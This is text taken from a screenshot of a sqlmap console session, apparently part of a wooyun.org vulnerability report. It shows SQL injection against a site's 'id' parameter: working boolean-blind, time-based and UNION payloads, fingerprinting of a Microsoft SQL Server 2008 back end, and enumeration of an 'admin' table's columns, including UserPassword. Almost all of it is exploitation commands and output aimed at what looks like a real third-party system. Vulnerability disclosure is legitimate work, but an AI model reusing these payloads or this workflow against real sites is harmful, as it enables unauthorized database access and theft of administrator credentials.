 管理员: sqlmap.py
71" --columns -D hdgj -T admin
{1.0-dev-nongit-20160201-0b4b}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:25:36
[10:25:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:25:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3871 AND 4542=4542
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: id=3871 AND 9157=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7)
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: id=-1277 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,C
HAR(113)+CHAR(112)+CHAR(107)+CHAR(122)+CHAR(113)+CHAR(68)+CHAR(114)+CHAR(77)+CHA
R(117)+CHAR(114)+CHAR(71)+CHAR(83)+CHAR(90)+CHAR(98)+CHAR(78)+CHAR(118)+CHAR(70)
+CHAR(75)+CHAR(101)+CHAR(73)+CHAR(65)+CHAR(120)+CHAR(122)+CHAR(97)+CHAR(72)+CHAR
(106)+CHAR(88)+CHAR(90)+CHAR(68)+CHAR(99)+CHAR(104)+CHAR(68)+CHAR(113)+CHAR(105)
+CHAR(86)+CHAR(73)+CHAR(112)+CHAR(114)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(118)+CH
AR(71)+CHAR(107)+CHAR(114)+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(106)+CHAR(113),NUL
L,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[10:25:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: Microsoft SQL Server 2008
[10:25:36] [INFO] fetching columns for table 'admin' in database 'hdgj'
[10:25:37] [INFO] the SQL query used returns 7 entries
[10:25:37] [INFO] retrieved: "admin","varchar"
[10:25:37] [INFO] retrieved: "email","varchar"
[10:25:38] [INFO] retrieved: "id","int"
[10:25:38] [INFO] retrieved: "in_date","varchar"
[10:25:38] [INFO] retrieved: "lasttime","varchar"
[10:25:39] [INFO] retrieved: "rank","text"
[10:25:39] [INFO] retrieved: "UserPassword","varchar"
Database: hdgj
Table: admin
[7 columns]
+--------------+---------+
| Column | Type |
+--------------+---------+
| admin | varchar |
www.wooyun.org